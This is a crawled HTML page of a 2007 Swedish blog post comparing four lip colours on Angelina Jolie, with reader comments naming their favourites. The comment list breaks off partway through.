

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2007/04/23/angelinas-lappar/
body_size: 64832
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Angelinas läppar &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Angelinas läppar Comments Feed" href="https://www.lolitas.se/2007/04/23/angelinas-lappar/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"407","page_title":"Angelinas l\u00e4ppar","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ny kamera!' href='https://www.lolitas.se/2007/04/23/ny-kamera/' />
<link rel='next' title='Go running' href='https://www.lolitas.se/2007/04/24/go-running/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2007/04/23/angelinas-lappar/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=407' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F04%2F23%2Fangelinas-lappar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F04%2F23%2Fangelinas-lappar%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-407 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-407" class="post-407 post type-post status-publish format-standard hentry category-gossip">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2007/04/23/angelinas-lappar/#comments">28</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/gossip/" rel="category tag">Gossip</a></span>
				
					<h1>Angelinas läppar</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2007/lolita_gossip_angelinas_lips_1177349001_16101.jpg" alt="Lolita gossip" width="500" height="338" /></div>
<p></p>
<div align="center">Fyra olika läppfärger på <a href="http://www.filmweb.no/bilder/multimedia/archive/00090/Angelina_Jolie_og_Br_90681o.jpg" target="_blank">Angelina Jolie</a>, <em>vilken tycker du är snyggast?</em> För mig vinner de röda lätt över de korallfärgade, matta blekrosa och glänsande hudfärgade.</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/12/27/nicole-richie-5/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Nicole Richie"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Nicole Richie</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/01/12/nicole-richie-6/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Nicole Richie"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Nicole Richie</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/04/28/dita-von-teese-4/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Dita von Teese"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Dita von Teese</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">23/04/2007</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2007/04/23/angelinas-lappar/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Angelinas+l%C3%A4ppar%20-%20https://www.lolitas.se/2007/04/23/angelinas-lappar/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2007/04/23/angelinas-lappar/&media=&description=Angelinas läppar"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2007/04/23/angelinas-lappar/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/02/26/oscarsgalan-07/">Oscarsgalan 07</a></h3>
					<span class="date">26/02/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/05/31/mischa-barton/">Mischa Barton</a></h3>
					<span class="date">31/05/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/03/14/kate-bosworth-8/">Kate Bosworth</a></h3>
					<span class="date">14/03/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2007/04/23/ny-kamera/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2007/04/24/go-running/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">28 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-5843">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5843#respond' onclick='return addComment.moveForm( "comment-5843", "5843", "respond", "407" )' aria-label='Reply to Lilla jag'>Reply</a>											</span>
					<h6 class="author">Lilla jag</h6>
					<span class="date">30/04/2007 at 2:52 pm</span>
										<p>Nr 2!!! Helt klart!!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5842">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5842#respond' onclick='return addComment.moveForm( "comment-5842", "5842", "respond", "407" )' aria-label='Reply to Nilla'>Reply</a>											</span>
					<h6 class="author"><a href='http://tankebubblor.blogg.se/' rel='external nofollow' class='url'>Nilla</a></h6>
					<span class="date">27/04/2007 at 4:23 pm</span>
										<p>Tredje bilden gillar jag bäst.<br />
Ha det gott.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5841">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5841#respond' onclick='return addComment.moveForm( "comment-5841", "5841", "respond", "407" )' aria-label='Reply to sofia'>Reply</a>											</span>
					<h6 class="author"><a href='http://sofiaw.wordpress.com/' rel='external nofollow' class='url'>sofia</a></h6>
					<span class="date">26/04/2007 at 8:42 pm</span>
										<p>trean!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5840">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5840#respond' onclick='return addComment.moveForm( "comment-5840", "5840", "respond", "407" )' aria-label='Reply to Melody'>Reply</a>											</span>
					<h6 class="author">Melody</h6>
					<span class="date">26/04/2007 at 5:46 pm</span>
										<p>Gillade alla 4 bilder på Angelina.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5839">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5839#respond' onclick='return addComment.moveForm( "comment-5839", "5839", "respond", "407" )' aria-label='Reply to Gud'>Reply</a>											</span>
					<h6 class="author"><a href='http://dios.blogg.se' rel='external nofollow' class='url'>Gud</a></h6>
					<span class="date">26/04/2007 at 11:11 am</span>
										<p>Jag tycker nog de korallfärgade läpparna, det kanske bara är för att bilden är fotat med blixt eller hög ISO men den med de röda läpparna tycker jag hon ser lite smått galen ut</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5838">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5838#respond' onclick='return addComment.moveForm( "comment-5838", "5838", "respond", "407" )' aria-label='Reply to Erika'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.misserikah.blogg.se' rel='external nofollow' class='url'>Erika</a></h6>
					<span class="date">25/04/2007 at 7:35 pm</span>
										<p>Bild 3 och 4 lätt!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5837">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5837#respond' onclick='return addComment.moveForm( "comment-5837", "5837", "respond", "407" )' aria-label='Reply to Marie'>Reply</a>											</span>
					<h6 class="author"><a href='http://hallonpure.blogspot.com' rel='external nofollow' class='url'>Marie</a></h6>
					<span class="date">25/04/2007 at 4:10 pm</span>
										<p>Hela hon var  finast på den sista bilden&#8230; Hon såg fräsch ut där, på dom andra ser hon lite..sliten ut.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5836">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5836#respond' onclick='return addComment.moveForm( "comment-5836", "5836", "respond", "407" )' aria-label='Reply to nadia'>Reply</a>											</span>
					<h6 class="author">nadia</h6>
					<span class="date">24/04/2007 at 10:06 pm</span>
										<p>glänsande hudfärgade tyckte jag passade henne bäst :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5835">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5835#respond' onclick='return addComment.moveForm( "comment-5835", "5835", "respond", "407" )' aria-label='Reply to BettY'>Reply</a>											</span>
					<h6 class="author"><a href='http://ultimatenicole.blogspot.com' rel='external nofollow' class='url'>BettY</a></h6>
					<span class="date">24/04/2007 at 1:19 pm</span>
										<p>Jag tycker den andra från höger var jättesnygg!men Angelina är vacker i alla tycker färger tycker jag ändå!True beauty:)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5834">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5834#respond' onclick='return addComment.moveForm( "comment-5834", "5834", "respond", "407" )' aria-label='Reply to emma L'>Reply</a>											</span>
					<h6 class="author">emma L</h6>
					<span class="date">24/04/2007 at 10:11 am</span>
										<p>Definitivt 3an</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5833">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5833#respond' onclick='return addComment.moveForm( "comment-5833", "5833", "respond", "407" )' aria-label='Reply to Fröken SötSur'>Reply</a>											</span>
					<h6 class="author"><a href='http://suratanten.blogs.se' rel='external nofollow' class='url'>Fröken SötSur</a></h6>
					<span class="date">24/04/2007 at 8:58 am</span>
										<p>Jag tycker nr 1!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5832">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5832#respond' onclick='return addComment.moveForm( "comment-5832", "5832", "respond", "407" )' aria-label='Reply to Elin'>Reply</a>											</span>
					<h6 class="author"><a href='http://elin-s.blogspot.com' rel='external nofollow' class='url'>Elin</a></h6>
					<span class="date">24/04/2007 at 5:51 am</span>
										<p>Jag tycker bild 4 var finast. Där såg hon så årdnad ut + att det var väldigt nartulit vilket det ska vara i år. sedan tycker jag att rött oxå passar hene men bilden var en hel MISS!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5831">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5831#respond' onclick='return addComment.moveForm( "comment-5831", "5831", "respond", "407" )' aria-label='Reply to Tesan'>Reply</a>											</span>
					<h6 class="author"><a href='http://tesans.webblogg.se' rel='external nofollow' class='url'>Tesan</a></h6>
					<span class="date">23/04/2007 at 10:42 pm</span>
										<p>Tycker de två bilderna till höger var finast.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5830">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5830#respond' onclick='return addComment.moveForm( "comment-5830", "5830", "respond", "407" )' aria-label='Reply to Malin'>Reply</a>											</span>
					<h6 class="author"><a href='http://aharru.webblogg.se' rel='external nofollow' class='url'>Malin</a></h6>
					<span class="date">23/04/2007 at 9:09 pm</span>
										<p>Utan tvekan den glänsande hudfärgade!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5829">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5829#respond' onclick='return addComment.moveForm( "comment-5829", "5829", "respond", "407" )' aria-label='Reply to Sandra'>Reply</a>											</span>
					<h6 class="author"><a href='http://donnasandra.blogg.se' rel='external nofollow' class='url'>Sandra</a></h6>
					<span class="date">23/04/2007 at 7:51 pm</span>
										<p>De två sista absolut! Tycker det är finast när de ser naturliga ut! :-)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5828">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5828#respond' onclick='return addComment.moveForm( "comment-5828", "5828", "respond", "407" )' aria-label='Reply to Felicia'>Reply</a>											</span>
					<h6 class="author"><a href='http://feliciastyle.blogg.se' rel='external nofollow' class='url'>Felicia</a></h6>
					<span class="date">23/04/2007 at 7:15 pm</span>
										<p>korallröda var snyggast tycker jag.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5827">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5827#respond' onclick='return addComment.moveForm( "comment-5827", "5827", "respond", "407" )' aria-label='Reply to Caroline'>Reply</a>											</span>
					<h6 class="author"><a href='http://carolineklaesson.blogg.se' rel='external nofollow' class='url'>Caroline</a></h6>
					<span class="date">23/04/2007 at 7:12 pm</span>
										<p>Jag tycker de glänsande var klart snyggast!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5826">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
